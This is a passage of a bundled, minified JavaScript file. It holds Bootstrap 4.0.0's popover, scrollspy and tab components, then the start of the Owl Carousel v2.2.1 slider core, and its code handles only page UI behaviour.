this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},I._getConfig=function(n){return"number"==typeof(n=r({},this.constructor.Default,t(this.element).data(),n)).delay&&(n.delay={show:n.delay,hide:n.delay}),"number"==typeof n.title&&(n.title=n.title.toString()),"number"==typeof n.content&&(n.content=n.content.toString()),P.typeCheckConfig(e,n,this.constructor.DefaultType),n},I._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},I._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(l);null!==n&&n.length>0&&e.removeClass(n.join(""))},I._handlePopperPlacementChange=function(t){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},I._fixTransition=function(){var e=this.getTipElement(),n=this.config.animation;null===e.getAttribute("x-placement")&&(t(e).removeClass(g),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},a._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(i),s="object"==typeof e&&e;if((n||!/dispose|hide/.test(e))&&(n||(n=new a(this,s),t(this).data(i,n)),"string"==typeof e)){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},s(a,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return u}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return i}},{key:"Event",get:function(){return _}},{key:"EVENT_KEY",get:function(){return o}},{key:"DefaultType",get:function(){return h}}]),a}();return t.fn[e]=I._jQueryInterface,t.fn[e].Constructor=I,t.fn[e].noConflict=function(){return t.fn[e]=a,I._jQueryInterface},I}(e),x=function(t){var e="popover",n="bs.popover",i="."+n,o=t.fn[e],a=new RegExp("(^|\\s)bs-popover\\S+","g"),l=r({},U.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),h=r({},U.DefaultType,{content:"(string|element|function)"}),c="fade",u="show",f=".popover-header",d=".popover-body",_={HIDE:"hide"+i,HIDDEN:"hidden"+i,SHOW:"show"+i,SHOWN:"shown"+i,INSERTED:"inserted"+i,CLICK:"click"+i,FOCUSIN:"focusin"+i,FOCUSOUT:"focusout"+i,MOUSEENTER:"mouseenter"+i,MOUSELEAVE:"mouseleave"+i},g=function(r){var o,g;function p(){return r.apply(this,arguments)||this}g=r,(o=p).prototype=Object.create(g.prototype),o.prototype.constructor=o,o.__proto__=g;var m=p.prototype;return m.isWithContent=function(){return this.getTitle()||this._getContent()},m.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-popover-"+e)},m.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},m.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(f),this.getTitle());var n=this._getContent();"function"==typeof n&&(n=n.call(this.element)),this.setElementContent(e.find(d),n),e.removeClass(c+" "+u)},m._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},m._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(a);null!==n&&n.length>0&&e.removeClass(n.join(""))},p._jQueryInterface=function(e){return this.each(function(){var i=t(this).data(n),s="object"==typeof e?e:null;if((i||!/destroy|hide/.test(e))&&(i||(i=new p(this,s),t(this).data(n,i)),"string"==typeof e)){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},s(p,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return l}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return n}},{key:"Event",get:function(){return _}},{key:"EVENT_KEY",get:function(){return i}},{key:"DefaultType",get:function(){return h}}]),p}(U);return t.fn[e]=g._jQueryInterface,t.fn[e].Constructor=g,t.fn[e].noConflict=function(){return t.fn[e]=o,g._jQueryInterface},g}(e),K=function(t){var e="scrollspy",n="bs.scrollspy",i="."+n,o=t.fn[e],a={offset:10,method:"auto",target:""},l={offset:"number",method:"string",target:"(string|element)"},h={ACTIVATE:"activate"+i,SCROLL:"scroll"+i,LOAD_DATA_API:"load"+i+".data-api"},c="dropdown-item",u="active",f={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},d="offset",_="position",g=function(){function o(e,n){var i=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(n),this._selector=this._config.target+" "+f.NAV_LINKS+","+this._config.target+" "+f.LIST_ITEMS+","+this._config.target+" "+f.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on(h.SCROLL,function(t){return i._process(t)}),this.refresh(),this._process()}var g=o.prototype;return g.refresh=function(){var e=this,n=this._scrollElement===this._scrollElement.window?d:_,i="auto"===this._config.method?n:this._config.method,s=i===_?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),t.makeArray(t(this._selector)).map(function(e){var n,r=P.getSelectorFromElement(e);if(r&&(n=t(r)[0]),n){var o=n.getBoundingClientRect();if(o.width||o.height)return[t(n)[i]().top+s,r]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},g.dispose=function(){t.removeData(this._element,n),t(this._scrollElement).off(i),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},g._getConfig=function(n){if("string"!=typeof(n=r({},a,n)).target){var i=t(n.target).attr("id");i||(i=P.getUID(e),t(n.target).attr("id",i)),n.target="#"+i}return P.typeCheckConfig(e,n,l),n},g._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},g._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},g._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},g._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var s=this._offsets.length;s--;){this._activeTarget!==this._targets[s]&&t>=this._offsets[s]&&("undefined"==typeof this._offsets[s+1]||t<this._offsets[s+1])&&this._activate(this._targets[s])}}},g._activate=function(e){this._activeTarget=e,this._clear();var n=this._selector.split(",");n=n.map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'});var i=t(n.join(","));i.hasClass(c)?(i.closest(f.DROPDOWN).find(f.DROPDOWN_TOGGLE).addClass(u),i.addClass(u)):(i.addClass(u),i.parents(f.NAV_LIST_GROUP).prev(f.NAV_LINKS+", "+f.LIST_ITEMS).addClass(u),i.parents(f.NAV_LIST_GROUP).prev(f.NAV_ITEMS).children(f.NAV_LINKS).addClass(u)),t(this._scrollElement).trigger(h.ACTIVATE,{relatedTarget:e})},g._clear=function(){t(this._selector).filter(f.ACTIVE).removeClass(u)},o._jQueryInterface=function(e){return this.each(function(){var i=t(this).data(n);if(i||(i=new o(this,"object"==typeof e&&e),t(this).data(n,i)),"string"==typeof e){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},s(o,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return a}}]),o}();return t(window).on(h.LOAD_DATA_API,function(){for(var e=t.makeArray(t(f.DATA_SPY)),n=e.length;n--;){var i=t(e[n]);g._jQueryInterface.call(i,i.data())}}),t.fn[e]=g._jQueryInterface,t.fn[e].Constructor=g,t.fn[e].noConflict=function(){return t.fn[e]=o,g._jQueryInterface},g}(e),V=function(t){var e="bs.tab",n="."+e,i=t.fn.tab,r={HIDE:"hide"+n,HIDDEN:"hidden"+n,SHOW:"show"+n,SHOWN:"shown"+n,CLICK_DATA_API:"click.bs.tab.data-api"},o="dropdown-menu",a="active",l="disabled",h="fade",c="show",u=".dropdown",f=".nav, .list-group",d=".active",_="> li > .active",g='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',p=".dropdown-toggle",m="> .dropdown-menu .active",v=function(){function n(t){this._element=t}var i=n.prototype;return i.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass(a)||t(this._element).hasClass(l))){var n,i,s=t(this._element).closest(f)[0],o=P.getSelectorFromElement(this._element);if(s){var h="UL"===s.nodeName?_:d;i=(i=t.makeArray(t(s).find(h)))[i.length-1]}var c=t.Event(r.HIDE,{relatedTarget:this._element}),u=t.Event(r.SHOW,{relatedTarget:i});if(i&&t(i).trigger(c),t(this._element).trigger(u),!u.isDefaultPrevented()&&!c.isDefaultPrevented()){o&&(n=t(o)[0]),this._activate(this._element,s);var g=function(){var n=t.Event(r.HIDDEN,{relatedTarget:e._element}),s=t.Event(r.SHOWN,{relatedTarget:i});t(i).trigger(n),t(e._element).trigger(s)};n?this._activate(n,n.parentNode,g):g()}}},i.dispose=function(){t.removeData(this._element,e),this._element=null},i._activate=function(e,n,i){var s=this,r=("UL"===n.nodeName?t(n).find(_):t(n).children(d))[0],o=i&&P.supportsTransitionEnd()&&r&&t(r).hasClass(h),a=function(){return s._transitionComplete(e,r,i)};r&&o?t(r).one(P.TRANSITION_END,a).emulateTransitionEnd(150):a()},i._transitionComplete=function(e,n,i){if(n){t(n).removeClass(c+" "+a);var s=t(n.parentNode).find(m)[0];s&&t(s).removeClass(a),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!1)}if(t(e).addClass(a),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),P.reflow(e),t(e).addClass(c),e.parentNode&&t(e.parentNode).hasClass(o)){var r=t(e).closest(u)[0];r&&t(r).find(p).addClass(a),e.setAttribute("aria-expanded",!0)}i&&i()},n._jQueryInterface=function(i){return this.each(function(){var s=t(this),r=s.data(e);if(r||(r=new n(this),s.data(e,r)),"string"==typeof i){if("undefined"==typeof r[i])throw new TypeError('No method named "'+i+'"');r[i]()}})},s(n,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),n}();return t(document).on(r.CLICK_DATA_API,g,function(e){e.preventDefault(),v._jQueryInterface.call(t(this),"show")}),t.fn.tab=v._jQueryInterface,t.fn.tab.Constructor=v,t.fn.tab.noConflict=function(){return t.fn.tab=i,v._jQueryInterface},v}(e);!function(t){if("undefined"==typeof t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=P,t.Alert=L,t.Button=R,t.Carousel=j,t.Collapse=H,t.Dropdown=W,t.Modal=M,t.Popover=x,t.Scrollspy=K,t.Tab=V,t.Tooltip=U,Object.defineProperty(t,"__esModule",{value:!0})});

/* ==========================================================================
   3. Owl Carousel
   ========================================================================== */
   /**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof 